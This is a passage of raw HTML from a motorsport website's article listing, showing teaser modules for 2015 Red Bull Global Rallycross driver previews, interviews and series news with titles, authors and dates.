                <div class="td-module-thumb"><a href="https://buildraceparty.com/grc-lites-season-preview-oliver-eriksson/" rel="bookmark" class="td-image-wrap" title="GRC LITES SEASON PREVIEW: OLIVER ERIKSSON"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/OErikssonFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/OErikssonFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/OErikssonFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/OErikssonFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="GRC LITES SEASON PREVIEW: OLIVER ERIKSSON" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/grc-lites-season-preview-oliver-eriksson/" rel="bookmark" title="GRC LITES SEASON PREVIEW: OLIVER ERIKSSON">GRC LITES SEASON PREVIEW: OLIVER ERIKSSON</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-18T07:49:17+00:00" >May 18, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/grc-lites-season-preview-oliver-eriksson/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-season-preview-patrik-sandell/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC SEASON PREVIEW: PATRIK SANDELL"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/SC-SandellFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/SC-SandellFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/SC-SandellFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/SC-SandellFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="RED BULL GRC SEASON PREVIEW: PATRIK SANDELL" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-season-preview-patrik-sandell/" rel="bookmark" title="RED BULL GRC SEASON PREVIEW: PATRIK SANDELL">RED BULL GRC SEASON PREVIEW: PATRIK SANDELL</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-18T07:44:30+00:00" >May 18, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-season-preview-patrik-sandell/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/grc-lites-season-preview-tanner-whitten/" rel="bookmark" class="td-image-wrap" title="GRC LITES SEASON PREVIEW: TANNER WHITTEN"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/InterviewWhittenFeatured5.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/InterviewWhittenFeatured5.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/InterviewWhittenFeatured5-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/InterviewWhittenFeatured5-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="GRC LITES SEASON PREVIEW: TANNER WHITTEN" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/grc-lites-season-preview-tanner-whitten/" rel="bookmark" title="GRC LITES SEASON PREVIEW: TANNER WHITTEN">GRC LITES SEASON PREVIEW: TANNER WHITTEN</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-18T07:42:06+00:00" >May 18, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/grc-lites-season-preview-tanner-whitten/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/grc-lites-season-preview-alex-keyes/" rel="bookmark" class="td-image-wrap" title="GRC LITES SEASON PREVIEW: ALEX KEYES"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/LT-KeyesFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/LT-KeyesFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/LT-KeyesFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/LT-KeyesFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="GRC LITES SEASON PREVIEW: ALEX KEYES" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/grc-lites-season-preview-alex-keyes/" rel="bookmark" title="GRC LITES SEASON PREVIEW: ALEX KEYES">GRC LITES SEASON PREVIEW: ALEX KEYES</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-18T07:40:17+00:00" >May 18, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/grc-lites-season-preview-alex-keyes/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/" rel="bookmark" class="td-image-wrap" title="KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/" rel="bookmark" title="KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION">KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-16T07:16:02+00:00" >May 16, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-season-preview-joni-wiman/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC SEASON PREVIEW: JONI WIMAN"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/SC-WimanFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/SC-WimanFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/SC-WimanFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/SC-WimanFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="RED BULL GRC SEASON PREVIEW: JONI WIMAN" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-season-preview-joni-wiman/" rel="bookmark" title="RED BULL GRC SEASON PREVIEW: JONI WIMAN">RED BULL GRC SEASON PREVIEW: JONI WIMAN</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-14T07:22:38+00:00" >May 14, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-season-preview-joni-wiman/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-revises-manufacturers-championship-structure/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC REVISES MANUFACTURER’S CHAMPIONSHIP STRUCTURE"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/ManufacturersFeatured3-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/ManufacturersFeatured3-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/ManufacturersFeatured3-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/ManufacturersFeatured3-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="RED BULL GRC REVISES MANUFACTURER’S CHAMPIONSHIP STRUCTURE" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-revises-manufacturers-championship-structure/" rel="bookmark" title="RED BULL GRC REVISES MANUFACTURER’S CHAMPIONSHIP STRUCTURE">RED BULL GRC REVISES MANUFACTURER’S CHAMPIONSHIP STRUCTURE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-14T07:18:06+00:00" >May 14, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-revises-manufacturers-championship-structure/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/oliver-eriksson-one-point-can-decide-the-championship/" rel="bookmark" class="td-image-wrap" title="OLIVER ERIKSSON: “ONE POINT CAN DECIDE THE CHAMPIONSHIP”"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/OErikssonFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/OErikssonFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/OErikssonFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/OErikssonFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="OLIVER ERIKSSON: “ONE POINT CAN DECIDE THE CHAMPIONSHIP”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/oliver-eriksson-one-point-can-decide-the-championship/" rel="bookmark" title="OLIVER ERIKSSON: “ONE POINT CAN DECIDE THE CHAMPIONSHIP”">OLIVER ERIKSSON: “ONE POINT CAN DECIDE THE CHAMPIONSHIP”</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-14T07:14:08+00:00" >May 14, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/oliver-eriksson-one-point-can-decide-the-championship/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/jackie-heinricher-im-going-to-give-it-everything-ive-got/" rel="bookmark" class="td-image-wrap" title="JACKIE HEINRICHER: “I’M GOING TO GIVE IT EVERYTHING I’VE GOT!”"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/Heinricher-Watering-Can.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/Heinricher-Watering-Can.jpg 750w, https://buildraceparty.com/wp-content/uploads/2015/05/Heinricher-Watering-Can-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/Heinricher-Watering-Can-450x300.jpg 450w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="JACKIE HEINRICHER: “I’M GOING TO GIVE IT EVERYTHING I’VE GOT!”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/jackie-heinricher-im-going-to-give-it-everything-ive-got/" rel="bookmark" title="JACKIE HEINRICHER: “I’M GOING TO GIVE IT EVERYTHING I’VE GOT!”">JACKIE HEINRICHER: “I’M GOING TO GIVE IT EVERYTHING I’VE GOT!”</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-13T09:13:03+00:00" >May 13, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/jackie-heinricher-im-going-to-give-it-everything-ive-got/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/geoff-sykes-my-main-goal-is-to-be-calm-and-confident/" rel="bookmark" class="td-image-wrap" title="GEOFF SYKES: “MY MAIN GOAL IS TO BE CALM AND CONFIDENT”"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/SykesFeatured3-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/SykesFeatured3-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/SykesFeatured3-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/SykesFeatured3-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="GEOFF SYKES: “MY MAIN GOAL IS TO BE CALM AND CONFIDENT”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/geoff-sykes-my-main-goal-is-to-be-calm-and-confident/" rel="bookmark" title="GEOFF SYKES: “MY MAIN GOAL IS TO BE CALM AND CONFIDENT”">GEOFF SYKES: “MY MAIN GOAL IS TO BE CALM AND CONFIDENT”</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-13T09:07:10+00:00" >May 13, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/geoff-sykes-my-main-goal-is-to-be-calm-and-confident/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/grc-lites-season-preview-alejandro-fernandez/" rel="bookmark" class="td-image-wrap" title="GRC LITES SEASON PREVIEW: ALEJANDRO FERNANDEZ"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/LT-FernandezFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/LT-FernandezFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/LT-FernandezFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/LT-FernandezFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="GRC LITES SEASON PREVIEW: ALEJANDRO FERNANDEZ" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/grc-lites-season-preview-alejandro-fernandez/" rel="bookmark" title="GRC LITES SEASON PREVIEW: ALEJANDRO FERNANDEZ">GRC LITES SEASON PREVIEW: ALEJANDRO FERNANDEZ</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-13T07:25:47+00:00" >May 13, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/grc-lites-season-preview-alejandro-fernandez/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/victor-gonzalez-jr-brings-latin-fire-to-red-bull-grc-with-rhys-millen-racing/" rel="bookmark" class="td-image-wrap" title="VICTOR GONZALEZ JR. BRINGS LATIN FIRE TO RED BULL GRC WITH RHYS MILLEN RACING"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/11020852_832067286876628_3937185719905017007_n.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/11020852_832067286876628_3937185719905017007_n.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/11020852_832067286876628_3937185719905017007_n-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/11020852_832067286876628_3937185719905017007_n-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="VICTOR GONZALEZ JR. BRINGS LATIN FIRE TO RED BULL GRC WITH RHYS MILLEN RACING" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/victor-gonzalez-jr-brings-latin-fire-to-red-bull-grc-with-rhys-millen-racing/" rel="bookmark" title="VICTOR GONZALEZ JR. BRINGS LATIN FIRE TO RED BULL GRC WITH RHYS MILLEN RACING">VICTOR GONZALEZ JR. BRINGS LATIN FIRE TO RED BULL GRC WITH...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-13T07:19:58+00:00" >May 13, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/victor-gonzalez-jr-brings-latin-fire-to-red-bull-grc-with-rhys-millen-racing/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/sverre-isachsen-you-have-to-come-in-and-fight-every-race/" rel="bookmark" class="td-image-wrap" title="SVERRE ISACHSEN: “YOU HAVE TO COME IN AND FIGHT EVERY RACE”"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/IsachsenFeatured3-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/IsachsenFeatured3-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/IsachsenFeatured3-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/IsachsenFeatured3-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="SVERRE ISACHSEN: “YOU HAVE TO COME IN AND FIGHT EVERY RACE”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/sverre-isachsen-you-have-to-come-in-and-fight-every-race/" rel="bookmark" title="SVERRE ISACHSEN: “YOU HAVE TO COME IN AND FIGHT EVERY RACE”">SVERRE ISACHSEN: “YOU HAVE TO COME IN AND FIGHT EVERY RACE”</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-13T07:08:23+00:00" >May 13, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/sverre-isachsen-you-have-to-come-in-and-fight-every-race/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-silly-season-recap-grc-lites/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC SILLY SEASON RECAP: GRC LITES"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/SillySeasonLTFeatured3-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/SillySeasonLTFeatured3-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/SillySeasonLTFeatured3-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/SillySeasonLTFeatured3-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="RED BULL GRC SILLY SEASON RECAP: GRC LITES" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-silly-season-recap-grc-lites/" rel="bookmark" title="RED BULL GRC SILLY SEASON RECAP: GRC LITES">RED BULL GRC SILLY SEASON RECAP: GRC LITES</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-12T13:01:59+00:00" >May 12, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-silly-season-recap-grc-lites/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-silly-season-recap-supercar/" rel="bookmark" class="td-image-wrap" title="RED BULL GRC SILLY SEASON RECAP: SUPERCAR"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/05/SillySeasonSCFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/05/SillySeasonSCFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/SillySeasonSCFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/SillySeasonSCFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="RED BULL GRC SILLY SEASON RECAP: SUPERCAR" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-silly-season-recap-supercar/" rel="bookmark" title="RED BULL GRC SILLY SEASON RECAP: SUPERCAR">RED BULL GRC SILLY SEASON RECAP: SUPERCAR</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-12T09:17:48+00:00" >May 12, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-silly-season-recap-supercar/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/olsbergs-mse-introduces-2015-lites-drivers/" rel="bookmark" class="td-image-wrap" title="OLSBERGS MSE INTRODUCES 2015 LITES DRIVERS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin.jpg 5472w, https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="OLSBERGS MSE INTRODUCES 2015 LITES DRIVERS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/olsbergs-mse-introduces-2015-lites-drivers/" rel="bookmark" title="OLSBERGS MSE INTRODUCES 2015 LITES DRIVERS">OLSBERGS MSE INTRODUCES 2015 LITES DRIVERS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-23T08:38:07+00:00" >April 23, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/olsbergs-mse-introduces-2015-lites-drivers/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/twice-the-action-second-round-added-to-the-red-bull-global-rallycross-at-daytona-international-speedway-on-june-19-21/" rel="bookmark" class="td-image-wrap" title="Twice the Action: Second Round Added to the Red Bull Global Rallycross at Daytona International Speedway on June 19-21"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/04/untitled-98-X3.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/04/untitled-98-X3.jpg 1600w, https://buildraceparty.com/wp-content/uploads/2015/04/untitled-98-X3-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/04/untitled-98-X3-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/04/untitled-98-X3-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/04/untitled-98-X3-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Twice the Action: Second Round Added to the Red Bull Global Rallycross at Daytona International Speedway on June 19-21" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/twice-the-action-second-round-added-to-the-red-bull-global-rallycross-at-daytona-international-speedway-on-june-19-21/" rel="bookmark" title="Twice the Action: Second Round Added to the Red Bull Global Rallycross at Daytona International Speedway on June 19-21">Twice the Action: Second Round Added to the Red Bull Global...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-22T11:46:52+00:00" >April 22, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/twice-the-action-second-round-added-to-the-red-bull-global-rallycross-at-daytona-international-speedway-on-june-19-21/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
